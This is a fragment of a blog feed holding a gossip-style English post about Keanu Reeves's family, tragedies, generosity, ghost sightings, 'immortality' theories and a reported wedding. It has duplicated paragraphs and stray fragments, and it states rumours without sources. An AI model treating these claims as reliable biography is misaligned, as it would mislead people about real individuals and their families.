src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbJWlPy557RbYEBevEmnz8UMkNjn9_b9G8Z_YIXv3ly0kaV-Biorb9LQ2dHR4OdaBkqrbVOorxOkXDLlnZqd3PBk18h4qNjW53xnSmwZEaRUQ3XQ1Y2lGo6psrbsqeTsp0RX4_VpHYoWNXX_l9YOlFio_r2G0HAbCLcYw27-pBMjUg9I4S51WEM5OmF1T\/w640-h360\/keanu-4-min.jpg\" title=\"Keanu Reeves - the mystery\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu Reeves is among the most attractive, attractive, talented and beloved actors. He is as great as he is humble, as rich as he is down to earth, as gifted as he is damaged by fate. They say he is not of this world, and he pays for immortality with the lives of his most beloved people. Just to enter his next stunning role and leave fans captivated and critics speechless. We followed his story with interest. Do it too.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u003C\/span\u003E Roots\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu's father, Samuel Nowlin Reeves Jr., has Hawaiian, Chinese, Portuguese and Irish roots. His mother, Patricia Taylor, comes from Essex, England.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003EKeanu Reeves is among the most attractive, attractive, talented and beloved actors. He is as great as he is humble, as rich as he is down to earth, as gifted as he is damaged by fate. They say he is not of this world, and he pays for immortality with the lives of his most beloved people. Just to enter his next stunning role and leave fans captivated and critics speechless. We followed his story with interest. Do it too.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EBirth\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Sam and Patricia met in the early 1960s in a Beirut casino, where she worked as a dancer. At that time, Sam was a clerk. They married in 1964, and their child was born seven months after the wedding – on September 2, 1964 in Beirut, Lebanon.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EName\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Named after his great-great-uncle, Keanu’s name comes from the Hawaiian “keauaheulu”, which means “cool mountain breeze”. When he started acting, his agent told him to change his name because it didn’t sound good enough for Hollywood. One of the suggested options was Chuck Spadina, but the actor managed to break through with his real name.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003ERaising\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The star’s father left his family when Keanu was 3 years old, and was later arrested for selling drugs. Despite this, and despite his mother, he grew up as a happy child. To support the family, Patricia danced erotic dances in a strip bar and led a rather loose life for a mother.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; She herself says: “I’m not a mother. I just watched from the sidelines as the children grew up.” Patricia married three more times and the children moved around constantly. As a result, Keanu has one biological sister named Kim. In addition, on his mother's side, he has a half-sister named Karina Miller, and on his father's side, another half-sister named Emma Rose Reeves.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EDyslexia\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; He suffers from dyslexia, which worsens due to the stress of constant moving. This condition, combined with his violent temper, leads to constant bullying by classmates and peers. In the end, he leaves high school without graduating.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EHockey\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Many people claim that he has enviable hockey talents and predict great success for him. Reeves even has a profile on the portal “Elite Prospects” - the largest hockey database in the world. He was noticed by a coach of a children's team, who invites him to be a goalkeeper. There he earned the title of MVP (most valuable player), and with it the nickname \"The Wall\" for his achievements. However, a leg injury during training destroyed his dream of participating in the Olympic Games. \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003ETragedies\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In 1993, his best friend, River Phoenix, died of an overdose at only 23. Reeves was devastated and never stopped talking about Phoenix and their friendship, claiming that he would never forget him. At that time, his sister Kim was diagnosed with leukemia, and Keanu was the person who devoted himself entirely to caring for her. After a hard battle, she managed to fight the disease.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In 1998, the actor met Jennifer Syme. They fell in love at first sight and in 1999 Jennifer became pregnant with their daughter. Unfortunately, after 8 months, the child, who was to be named Ava Archer Syme-Reeves, was stillborn. The two were devastated by the death and this led to the end of their relationship. In April 2001, Syme died in a car accident. She was buried next to their daughter in Los Angeles, California.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EGenerosity\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; During the filming of The Matrix, Reeves learned that a member of the film crew was having family problems and gave him a Christmas bonus of $20,000. He also donated significant amounts to finance the special effects, design department and production of the films in the series. He gave each of the 12 stuntmen in the film a Harley Davidson motorcycle to show his respect for one of the most dangerous professions in Hollywood.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In addition, he donated 70% of the money he earned from the film to leukemia hospitals. And this is far from the only time that Reeves has suffered financial loss in the name of good. In 1997, the actor himself reduced his fee from “The Devil’s Advocate” so that the producers could also hire Al Pacino. He also gave up a significant amount during the filming of “The Amateurs” in order to secure the services of Gene Hackman.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe Paranormal\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu seeks answers to the misfortunes around him in paranormal phenomena. He claims that he has been seeing ghosts since he was a child, and today the ghosts of his deceased loved ones appear to him. And not only do they appear to him, but they also talk to him. The spirit of his friend River Phoenix often came at night and shared various things with him. The actor claims that he was on the verge of death several times because he fought demons.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; One of these supernatural encounters was the cause of his serious motorcycle accident. He has a passion for powerful two-wheeled vehicles and often participates in nighttime racing without headlights. One such night, he falls off his motorcycle into the deep Topanga Canyon. He miraculously survives with only a few broken ribs and a ruptured spleen, from which he has a large scar.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;rhema. He says that he was attacked by demons, and that God himself saved him.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe Mystery\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; According to many people, it is possible that Keanu Reeves is not an ordinary person, but an immortal being sent to our world to reveal to us the meaning of life. Many see a resemblance between him and the French theater actor Paul Monet, who was born in 1847 and died in 1922. Supporters of this theory point to the actor's almost ageless face over the past 30 years as evidence of this.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Others even believe that he lived in the 16th century, comparing him to a portrait of an unknown person from that time. They even liken him to Charlemagne. There are claims that Reeves is not immortal, but travels through time. There is a whole movement according to which all the secrets of life and the universe can be understood if one watches the films with the participation of Keanu Reeves carefully enough. He says that he was attacked by demons, and that God himself saved him.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe wedding\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Keanu Reeves - the mystery\" border=\"0\" data-original-height=\"499\" data-original-width=\"740\" height=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCPStycOVWLeSa41VTi2i7WTccYTke-qij4a8AjXI4vul7RhBbaxdmmpKPNJ2cGZHAmqyN8UJ-L1RIUogFo6eygbwc4oqWMcyGF0X9GhOtfin-cSSAipwbws0-1P82hHQABZeVc_4TyAxZrACyqCBfSli5MmpW4HPClvkYH1Uik1XiTEyfTFX3JGgA1197\/w640-h432\/keanu-8-min.jpg\" title=\"Keanu Reeves - the mystery\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp; Keanu Reeves, 60, officially married Alexandra Grant, 51, this summer after a quiet and long relationship. The couple, who confirmed their romance four years ago, tied the knot in a secret ceremony attended only by close friends and celebrities.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3907462753599845197\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/keanu-reeves-the-mystery.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3907462753599845197"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3907462753599845197"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/keanu-reeves-the-mystery.html","title":"Keanu Reeves - the mystery"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbJWlPy557RbYEBevEmnz8UMkNjn9_b9G8Z_YIXv3ly0kaV-Biorb9LQ2dHR4OdaBkqrbVOorxOkXDLlnZqd3PBk18h4qNjW53xnSmwZEaRUQ3XQ1Y2lGo6psrbsqeTsp0RX4_VpHYoWNXX_l9YOlFio_r2G0HAbCLcYw27-pBMjUg9I4S51WEM5OmF1T\/s72-w640-h360-c\/keanu-4-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-4580170040611987406"},"published":{"$t":"2025-09-11T17:14:00.058+03:00"},"updated":{"$t":"2025-10-11T09:49:42.327+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Киану Ривз - тайна"},"content":{"type":"html","$t":"\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Киану Ривз - тайна\" border=\"0\" data-original-height=\"700\" data-original-width=\"1100\" height=\"408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQTifjStK_Xa0Adu_u240iy2m_XDYw0nwVrfCRIQ2QMrs_Qr4fgchHPMEizCBZ20uVPq6iq2DT_R2HKbEIy8bqLA0_cpHG-7ZzF0z6P8CJRM1udAYQi3-zWJwCwf-Qul7lINZ8UElZjC1FYGSxo2XF9d2Yy54oqQZE7HJ7bia0QkgfIwNtEZLRxB8iBj06\/w640-h408\/keanu-3-min.jpg\" title=\"Киану Ривз - тайна\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: 